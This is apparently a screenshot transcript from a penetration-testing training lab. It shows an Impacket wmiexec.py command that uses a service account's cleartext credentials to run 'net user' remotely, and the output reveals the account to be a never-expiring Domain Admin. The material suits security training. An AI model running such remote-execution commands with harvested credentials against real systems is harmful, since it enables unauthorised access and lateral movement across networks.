 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net user SVC_SQLService2
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
User name SVC_SQLService2
Full Name SVC SQLService2
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/19/2024 10:33:18 PM
Password expires Never
Password changeable 3/20/2024 10:33:18 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/22/2024 3:42:13 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Admins *Domain Users
The command completed successfully.